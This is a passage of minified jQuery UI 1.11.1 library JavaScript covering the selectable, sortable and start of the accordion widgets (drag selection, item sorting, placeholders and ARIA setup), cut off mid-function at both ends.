n?(s=!t.metaKey&&!t.ctrlKey||!n.$element.hasClass("ui-selected"),n.$element.removeClass(s?"ui-unselecting":"ui-selected").addClass(s?"ui-selecting":"ui-unselecting"),n.unselecting=!s,n.selecting=s,n.selected=s,s?i._trigger("selecting",t,{selecting:n.element}):i._trigger("unselecting",t,{unselecting:n.element}),!1):void 0}))},_mouseDrag:function(t){if(this.dragged=!0,!this.options.disabled){var i,s=this,n=this.options,a=this.opos[0],o=this.opos[1],r=t.pageX,h=t.pageY;return a>r&&(i=r,r=a,a=i),o>h&&(i=h,h=o,o=i),this.helper.css({left:a,top:o,width:r-a,height:h-o}),this.selectees.each(function(){var i=e.data(this,"selectable-item"),l=!1;i&&i.element!==s.element[0]&&("touch"===n.tolerance?l=!(i.left>r||a>i.right||i.top>h||o>i.bottom):"fit"===n.tolerance&&(l=i.left>a&&r>i.right&&i.top>o&&h>i.bottom),l?(i.selected&&(i.$element.removeClass("ui-selected"),i.selected=!1),i.unselecting&&(i.$element.removeClass("ui-unselecting"),i.unselecting=!1),i.selecting||(i.$element.addClass("ui-selecting"),i.selecting=!0,s._trigger("selecting",t,{selecting:i.element}))):(i.selecting&&((t.metaKey||t.ctrlKey)&&i.startselected?(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.$element.addClass("ui-selected"),i.selected=!0):(i.$element.removeClass("ui-selecting"),i.selecting=!1,i.startselected&&(i.$element.addClass("ui-unselecting"),i.unselecting=!0),s._trigger("unselecting",t,{unselecting:i.element}))),i.selected&&(t.metaKey||t.ctrlKey||i.startselected||(i.$element.removeClass("ui-selected"),i.selected=!1,i.$element.addClass("ui-unselecting"),i.unselecting=!0,s._trigger("unselecting",t,{unselecting:i.element})))))}),!1}},_mouseStop:function(t){var i=this;return this.dragged=!1,e(".ui-unselecting",this.element[0]).each(function(){var s=e.data(this,"selectable-item");s.$element.removeClass("ui-unselecting"),s.unselecting=!1,s.startselected=!1,i._trigger("unselected",t,{unselected:s.element})}),e(".ui-selecting",this.element[0]).each(function(){var s=e.data(this,"selectable-item");s.$element.removeClass("ui-selecting").addClass("ui-selected"),s.selecting=!1,s.selected=!0,s.startselected=!0,i._trigger("selected",t,{selected:s.element})}),this._trigger("stop",t),this.helper.remove(),!1}}),e.widget("ui.sortable",e.ui.mouse,{version:"1.11.1",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(e,t,i){return e>=t&&t+i>e},_isFloating:function(e){return/left|right/.test(e.css("float"))||/inline|table-cell/.test(e.css("display"))},_create:function(){var e=this.options;this.containerCache={},this.element.addClass("ui-sortable"),this.refresh(),this.floating=this.items.length?"x"===e.axis||this._isFloating(this.items[0].item):!1,this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(e,t){this._super(e,t),"handle"===e&&this._setHandleClassName()},_setHandleClassName:function(){this.element.find(".ui-sortable-handle").removeClass("ui-sortable-handle"),e.each(this.items,function(){(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item).addClass("ui-sortable-handle")})},_destroy:function(){this.element.removeClass("ui-sortable ui-sortable-disabled").find(".ui-sortable-handle").removeClass("ui-sortable-handle"),this._mouseDestroy();for(var e=this.items.length-1;e>=0;e--)this.items[e].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,i){var s=null,n=!1,a=this;return this.reverting?!1:this.options.disabled||"static"===this.options.type?!1:(this._refreshItems(t),e(t.target).parents().each(function(){return e.data(this,a.widgetName+"-item")===a?(s=e(this),!1):void 0}),e.data(t.target,a.widgetName+"-item")===a&&(s=e(t.target)),s?!this.options.handle||i||(e(this.options.handle,s).find("*").addBack().each(function(){this===t.target&&(n=!0)}),n)?(this.currentItem=s,this._removeCurrentsFromItems(),!0):!1:!1)},_mouseStart:function(t,i,s){var n,a,o=this.options;if(this.currentContainer=this,this.refreshPositions(),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.scrollParent=this.helper.scrollParent(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},e.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},parent:this._getParentOffset(),relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,o.cursorAt&&this._adjustOffsetFromHelper(o.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),o.containment&&this._setContainment(),o.cursor&&"auto"!==o.cursor&&(a=this.document.find("body"),this.storedCursor=a.css("cursor"),a.css("cursor",o.cursor),this.storedStylesheet=e("<style>*{ cursor: "+o.cursor+" !important; }</style>").appendTo(a)),o.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",o.opacity)),o.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",o.zIndex)),this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!s)for(n=this.containers.length-1;n>=0;n--)this.containers[n]._trigger("activate",t,this._uiHash(this));return e.ui.ddmanager&&(e.ui.ddmanager.current=this),e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this.helper.addClass("ui-sortable-helper"),this._mouseDrag(t),!0},_mouseDrag:function(t){var i,s,n,a,o=this.options,r=!1;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.lastPositionAbs||(this.lastPositionAbs=this.positionAbs),this.options.scroll&&(this.scrollParent[0]!==document&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<o.scrollSensitivity?this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop+o.scrollSpeed:t.pageY-this.overflowOffset.top<o.scrollSensitivity&&(this.scrollParent[0].scrollTop=r=this.scrollParent[0].scrollTop-o.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<o.scrollSensitivity?this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft+o.scrollSpeed:t.pageX-this.overflowOffset.left<o.scrollSensitivity&&(this.scrollParent[0].scrollLeft=r=this.scrollParent[0].scrollLeft-o.scrollSpeed)):(t.pageY-e(document).scrollTop()<o.scrollSensitivity?r=e(document).scrollTop(e(document).scrollTop()-o.scrollSpeed):e(window).height()-(t.pageY-e(document).scrollTop())<o.scrollSensitivity&&(r=e(document).scrollTop(e(document).scrollTop()+o.scrollSpeed)),t.pageX-e(document).scrollLeft()<o.scrollSensitivity?r=e(document).scrollLeft(e(document).scrollLeft()-o.scrollSpeed):e(window).width()-(t.pageX-e(document).scrollLeft())<o.scrollSensitivity&&(r=e(document).scrollLeft(e(document).scrollLeft()+o.scrollSpeed))),r!==!1&&e.ui.ddmanager&&!o.dropBehaviour&&e.ui.ddmanager.prepareOffsets(this,t)),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),i=this.items.length-1;i>=0;i--)if(s=this.items[i],n=s.item[0],a=this._intersectsWithPointer(s),a&&s.instance===this.currentContainer&&n!==this.currentItem[0]&&this.placeholder[1===a?"next":"prev"]()[0]!==n&&!e.contains(this.placeholder[0],n)&&("semi-dynamic"===this.options.type?!e.contains(this.element[0],n):!0)){if(this.direction=1===a?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(s))break;this._rearrange(t,s),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),e.ui.ddmanager&&e.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,i){if(t){if(e.ui.ddmanager&&!this.options.dropBehaviour&&e.ui.ddmanager.drop(this,t),this.options.revert){var s=this,n=this.placeholder.offset(),a=this.options.axis,o={};a&&"x"!==a||(o.left=n.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollLeft)),a&&"y"!==a||(o.top=n.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===document.body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,e(this.helper).animate(o,parseInt(this.options.revert,10)||500,function(){s._clear(t)})}else this._clear(t,i);return!1}},cancel:function(){if(this.dragging){this._mouseUp({target:null}),"original"===this.options.helper?this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper"):this.currentItem.show();for(var t=this.containers.length-1;t>=0;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),e.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?e(this.domPosition.prev).after(this.currentItem):e(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(t){var i=this._getItemsAsjQuery(t&&t.connected),s=[];return t=t||{},e(i).each(function(){var i=(e(t.item||this).attr(t.attribute||"id")||"").match(t.expression||/(.+)[\-=_](.+)/);i&&s.push((t.key||i[1]+"[]")+"="+(t.key&&t.expression?i[1]:i[2]))}),!s.length&&t.key&&s.push(t.key+"="),s.join("&")},toArray:function(t){var i=this._getItemsAsjQuery(t&&t.connected),s=[];return t=t||{},i.each(function(){s.push(e(t.item||this).attr(t.attribute||"id")||"")}),s},_intersectsWith:function(e){var t=this.positionAbs.left,i=t+this.helperProportions.width,s=this.positionAbs.top,n=s+this.helperProportions.height,a=e.left,o=a+e.width,r=e.top,h=r+e.height,l=this.offset.click.top,u=this.offset.click.left,d="x"===this.options.axis||s+l>r&&h>s+l,c="y"===this.options.axis||t+u>a&&o>t+u,p=d&&c;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>e[this.floating?"width":"height"]?p:t+this.helperProportions.width/2>a&&o>i-this.helperProportions.width/2&&s+this.helperProportions.height/2>r&&h>n-this.helperProportions.height/2},_intersectsWithPointer:function(e){var t="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top,e.height),i="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left,e.width),s=t&&i,n=this._getDragVerticalDirection(),a=this._getDragHorizontalDirection();return s?this.floating?a&&"right"===a||"down"===n?2:1:n&&("down"===n?2:1):!1},_intersectsWithSides:function(e){var t=this._isOverAxis(this.positionAbs.top+this.offset.click.top,e.top+e.height/2,e.height),i=this._isOverAxis(this.positionAbs.left+this.offset.click.left,e.left+e.width/2,e.width),s=this._getDragVerticalDirection(),n=this._getDragHorizontalDirection();return this.floating&&n?"right"===n&&i||"left"===n&&!i:s&&("down"===s&&t||"up"===s&&!t)},_getDragVerticalDirection:function(){var e=this.positionAbs.top-this.lastPositionAbs.top;return 0!==e&&(e>0?"down":"up")},_getDragHorizontalDirection:function(){var e=this.positionAbs.left-this.lastPositionAbs.left;return 0!==e&&(e>0?"right":"left")},refresh:function(e){return this._refreshItems(e),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var e=this.options;return e.connectWith.constructor===String?[e.connectWith]:e.connectWith},_getItemsAsjQuery:function(t){function i(){r.push(this)}var s,n,a,o,r=[],h=[],l=this._connectWith();if(l&&t)for(s=l.length-1;s>=0;s--)for(a=e(l[s]),n=a.length-1;n>=0;n--)o=e.data(a[n],this.widgetFullName),o&&o!==this&&!o.options.disabled&&h.push([e.isFunction(o.options.items)?o.options.items.call(o.element):e(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);for(h.push([e.isFunction(this.options.items)?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):e(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),s=h.length-1;s>=0;s--)h[s][0].each(i);return e(r)},_removeCurrentsFromItems:function(){var t=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=e.grep(this.items,function(e){for(var i=0;t.length>i;i++)if(t[i]===e.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var i,s,n,a,o,r,h,l,u=this.items,d=[[e.isFunction(this.options.items)?this.options.items.call(this.element[0],t,{item:this.currentItem}):e(this.options.items,this.element),this]],c=this._connectWith();if(c&&this.ready)for(i=c.length-1;i>=0;i--)for(n=e(c[i]),s=n.length-1;s>=0;s--)a=e.data(n[s],this.widgetFullName),a&&a!==this&&!a.options.disabled&&(d.push([e.isFunction(a.options.items)?a.options.items.call(a.element[0],t,{item:this.currentItem}):e(a.options.items,a.element),a]),this.containers.push(a));for(i=d.length-1;i>=0;i--)for(o=d[i][1],r=d[i][0],s=0,l=r.length;l>s;s++)h=e(r[s]),h.data(this.widgetName+"-item",o),u.push({item:h,instance:o,width:0,height:0,left:0,top:0})},refreshPositions:function(t){this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset());var i,s,n,a;for(i=this.items.length-1;i>=0;i--)s=this.items[i],s.instance!==this.currentContainer&&this.currentContainer&&s.item[0]!==this.currentItem[0]||(n=this.options.toleranceElement?e(this.options.toleranceElement,s.item):s.item,t||(s.width=n.outerWidth(),s.height=n.outerHeight()),a=n.offset(),s.left=a.left,s.top=a.top);if(this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(i=this.containers.length-1;i>=0;i--)a=this.containers[i].element.offset(),this.containers[i].containerCache.left=a.left,this.containers[i].containerCache.top=a.top,this.containers[i].containerCache.width=this.containers[i].element.outerWidth(),this.containers[i].containerCache.height=this.containers[i].element.outerHeight();return this},_createPlaceholder:function(t){t=t||this;var i,s=t.options;s.placeholder&&s.placeholder.constructor!==String||(i=s.placeholder,s.placeholder={element:function(){var s=t.currentItem[0].nodeName.toLowerCase(),n=e("<"+s+">",t.document[0]).addClass(i||t.currentItem[0].className+" ui-sortable-placeholder").removeClass("ui-sortable-helper");return"tr"===s?t.currentItem.children().each(function(){e("<td>&#160;</td>",t.document[0]).attr("colspan",e(this).attr("colspan")||1).appendTo(n)}):"img"===s&&n.attr("src",t.currentItem.attr("src")),i||n.css("visibility","hidden"),n},update:function(e,n){(!i||s.forcePlaceholderSize)&&(n.height()||n.height(t.currentItem.innerHeight()-parseInt(t.currentItem.css("paddingTop")||0,10)-parseInt(t.currentItem.css("paddingBottom")||0,10)),n.width()||n.width(t.currentItem.innerWidth()-parseInt(t.currentItem.css("paddingLeft")||0,10)-parseInt(t.currentItem.css("paddingRight")||0,10)))}}),t.placeholder=e(s.placeholder.element.call(t.element,t.currentItem)),t.currentItem.after(t.placeholder),s.placeholder.update(t,t.placeholder)},_contactContainers:function(t){var i,s,n,a,o,r,h,l,u,d,c=null,p=null;for(i=this.containers.length-1;i>=0;i--)if(!e.contains(this.currentItem[0],this.containers[i].element[0]))if(this._intersectsWith(this.containers[i].containerCache)){if(c&&e.contains(this.containers[i].element[0],c.element[0]))continue;c=this.containers[i],p=i}else this.containers[i].containerCache.over&&(this.containers[i]._trigger("out",t,this._uiHash(this)),this.containers[i].containerCache.over=0);if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(n=1e4,a=null,u=c.floating||this._isFloating(this.currentItem),o=u?"left":"top",r=u?"width":"height",d=u?"clientX":"clientY",s=this.items.length-1;s>=0;s--)e.contains(this.containers[p].element[0],this.items[s].item[0])&&this.items[s].item[0]!==this.currentItem[0]&&(h=this.items[s].item.offset()[o],l=!1,t[d]-h>this.items[s][r]/2&&(l=!0),n>Math.abs(t[d]-h)&&(n=Math.abs(t[d]-h),a=this.items[s],this.direction=l?"up":"down"));if(!a&&!this.options.dropOnEmpty)return;if(this.currentContainer===this.containers[p])return;a?this._rearrange(t,a,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1}},_createHelper:function(t){var i=this.options,s=e.isFunction(i.helper)?e(i.helper.apply(this.element[0],[t,this.currentItem])):"clone"===i.helper?this.currentItem.clone():this.currentItem;return s.parents("body").length||e("parent"!==i.appendTo?i.appendTo:this.currentItem[0].parentNode)[0].appendChild(s[0]),s[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),(!s[0].style.width||i.forceHelperSize)&&s.width(this.currentItem.width()),(!s[0].style.height||i.forceHelperSize)&&s.height(this.currentItem.height()),s},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),e.isArray(t)&&(t={left:+t[0],top:+t[1]||0}),"left"in t&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),(this.offsetParent[0]===document.body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&e.ui.ie)&&(t={top:0,left:0}),{top:t.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"===this.cssPosition){var e=this.currentItem.position();return{top:e.top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:e.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}}return{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,i,s,n=this.options;"parent"===n.containment&&(n.containment=this.helper[0].parentNode),("document"===n.containment||"window"===n.containment)&&(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,e("document"===n.containment?document:window).width()-this.helperProportions.width-this.margins.left,(e("document"===n.containment?document:window).height()||document.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(n.containment)||(t=e(n.containment)[0],i=e(n.containment).offset(),s="hidden"!==e(t).css("overflow"),this.containment=[i.left+(parseInt(e(t).css("borderLeftWidth"),10)||0)+(parseInt(e(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(e(t).css("borderTopWidth"),10)||0)+(parseInt(e(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(s?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(e(t).css("borderLeftWidth"),10)||0)-(parseInt(e(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(s?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(e(t).css("borderTopWidth"),10)||0)-(parseInt(e(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,i){i||(i=this.position);var s="absolute"===t?1:-1,n="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,a=/(html|body)/i.test(n[0].tagName);return{top:i.top+this.offset.relative.top*s+this.offset.parent.top*s-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():a?0:n.scrollTop())*s,left:i.left+this.offset.relative.left*s+this.offset.parent.left*s-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():a?0:n.scrollLeft())*s}},_generatePosition:function(t){var i,s,n=this.options,a=t.pageX,o=t.pageY,r="absolute"!==this.cssPosition||this.scrollParent[0]!==document&&e.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,h=/(html|body)/i.test(r[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==document&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(a=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(o=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(a=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3]&&(o=this.containment[3]+this.offset.click.top)),n.grid&&(i=this.originalPageY+Math.round((o-this.originalPageY)/n.grid[1])*n.grid[1],o=this.containment?i-this.offset.click.top>=this.containment[1]&&i-this.offset.click.top<=this.containment[3]?i:i-this.offset.click.top>=this.containment[1]?i-n.grid[1]:i+n.grid[1]:i,s=this.originalPageX+Math.round((a-this.originalPageX)/n.grid[0])*n.grid[0],a=this.containment?s-this.offset.click.left>=this.containment[0]&&s-this.offset.click.left<=this.containment[2]?s:s-this.offset.click.left>=this.containment[0]?s-n.grid[0]:s+n.grid[0]:s)),{top:o-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():h?0:r.scrollTop()),left:a-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():h?0:r.scrollLeft())}},_rearrange:function(e,t,i,s){i?i[0].appendChild(this.placeholder[0]):t.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?t.item[0]:t.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var n=this.counter;this._delay(function(){n===this.counter&&this.refreshPositions(!s)})},_clear:function(e,t){function i(e,t,i){return function(s){i._trigger(e,s,t._uiHash(t))}}this.reverting=!1;var s,n=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(s in this._storedCSS)("auto"===this._storedCSS[s]||"static"===this._storedCSS[s])&&(this._storedCSS[s]="");this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper")}else this.currentItem.show();for(this.fromOutside&&!t&&n.push(function(e){this._trigger("receive",e,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||t||n.push(function(e){this._trigger("update",e,this._uiHash())}),this!==this.currentContainer&&(t||(n.push(function(e){this._trigger("remove",e,this._uiHash())}),n.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),n.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer)))),s=this.containers.length-1;s>=0;s--)t||n.push(i("deactivate",this,this.containers[s])),this.containers[s].containerCache.over&&(n.push(i("out",this,this.containers[s])),this.containers[s].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,this.cancelHelperRemoval){if(!t){for(this._trigger("beforeStop",e,this._uiHash()),s=0;n.length>s;s++)n[s].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!1}if(t||this._trigger("beforeStop",e,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null,!t){for(s=0;n.length>s;s++)n[s].call(this,e);this._trigger("stop",e,this._uiHash())}return this.fromOutside=!1,!0},_trigger:function(){e.Widget.prototype._trigger.apply(this,arguments)===!1&&this.cancel()},_uiHash:function(t){var i=t||this;return{helper:i.helper,placeholder:i.placeholder||e([]),position:i.position,originalPosition:i.originalPosition,offset:i.positionAbs,item:i.currentItem,sender:t?t.element:null}}}),e.widget("ui.accordion",{version:"1.11.1",options:{active:0,animate:{},collapsible:!1,event:"click",header:"> li > :first-child,> :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var t=this.options;this.prevShow=this.prevHide=e(),this.element.addClass("ui-accordion ui-widget ui-helper-reset").attr("role","tablist"),t.collapsible||t.active!==!1&&null!=t.active||(t.active=0),this._processPanels(),0>t.active&&(t.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():e()}},_createIcons:function(){var t=this.options.icons;t&&(e("<span>").addClass("ui-accordion-header-icon ui-icon "+t.header).prependTo(this.headers),this.active.children(".ui-accordion-header-icon").removeClass(t.header).addClass(t.activeHeader),this.headers.addClass("ui-accordion-icons"))},_destroyIcons:function(){this.headers.removeClass("ui-accordion-icons").children(".ui-accordion-header-icon").remove()},_destroy:function(){var e;this.element.removeClass("ui-accordion ui-widget ui-helper-reset").removeAttr("role"),this.headers.removeClass("ui-accordion-header ui-accordion-header-active ui-state-default ui-corner-all ui-state-active ui-state-disabled ui-corner-top").removeAttr("role").removeAttr("aria-expanded").removeAttr("aria-selected").removeAttr("aria-controls").removeAttr("tabIndex").removeUniqueId(),this._destroyIcons(),e=this.headers.next().removeClass("ui-helper-reset ui-widget-content ui-corner-bottom ui-accordion-content ui-accordion-content-active ui-state-disabled").css("display","").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&e.css("height","")},_setOption:function(e,t){return"active"===e?(this._activate(t),void 0):("event"===e&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(t)),this._super(e,t),"collapsible"!==e||t||this.options.active!==!1||this._activate(0),"icons"===e&&(this._destroyIcons(),t&&this._createIcons()),"disabled"===e&&(this.element.toggleClass("ui-state-disabled",!!t).attr("aria-disabled",t),this.headers.add(this.headers.next()).toggleClass("ui-state-disabled",!!t)),void 0)},_keydown:function(t){if(!t.altKey&&!t.ctrlKey){var i=e.ui.keyCode,s=this.headers.length,n=this.headers.index(t.target),a=!1;switch(t.keyCode){case i.RIGHT:case i.DOWN:a=this.headers[(n+1)%s];break;case i.LEFT:case i.UP:a=this.headers[(n-1+s)%s];break;case i.SPACE:case i.ENTER:this._eventHandler(t);break;case i.HOME:a=this.headers[0];break;case i.END:a=this.headers[s-1]}a&&(e(t.target).attr("tabIndex",-1),e(a).attr("tabIndex",0),a.focus(),t.preventDefault())}},_panelKeyDown:function(t){t.keyCode===e.ui.keyCode.UP&&t.ctrlKey&&e(t.currentTarget).prev().focus()},refresh:function(){var t=this.options;this._processPanels(),t.active===!1&&t.collapsible===!0||!this.headers.length?(t.active=!1,this.active=e()):t.active===!1?this._activate(0):this.active.length&&!e.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(t.active=!1,this.active=e()):this._activate(Math.max(0,t.active-1)):t.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){this.headers=this.element.find(this.options.header).addClass("ui-accordion-header ui-state-default ui-corner-all"),this.headers.next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").filter(":not(.ui-accordion-content-active)").hide()},_refresh:function(){var t,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active).addClass("ui-accordion-header-active ui-state-active ui-corner-top").removeClass("ui-corner-all"),this.active.next().addClass("ui-accordion-content-active").show(),this.headers.attr("role","tab").each(function(){var t=e(this),i=t.uniqueId().attr("id"),s=t.next(),n=s.uniqueId().attr("id");t.attr("aria-controls",n),s.attr("aria-labelledby",i)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(t=n.height(),this.element.siblings(":visible").each(function(){var 